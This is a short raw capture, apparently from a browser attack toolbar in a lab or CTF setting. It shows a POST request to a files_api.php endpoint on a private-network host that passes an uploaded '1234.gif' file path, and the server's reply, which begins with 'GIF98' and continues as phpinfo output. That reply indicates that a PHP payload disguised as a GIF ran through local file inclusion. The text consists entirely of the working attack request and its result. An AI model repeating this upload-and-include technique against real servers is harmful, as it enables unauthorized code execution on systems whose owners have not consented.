 Load URL
http://192.168.107.128:8011/api/files_api.php
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
file=/var/www/development/uploader/FRANKuploads/1234.gif
-
+
GIF98
PHP Version 5.3.10-1ubuntu3.26
php
System
Linux ubuntu 2.6.35-19-generic #28-Ubuntu SMP Sun Aug 29 06:34:38
UTC 2010 x86_64
Build Date
Feb 13 2017 20:21:07
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files parsed
/etc/php5/apache2/conf.d/pdo.ini
PHP API
20090626
PHP Extension
20090626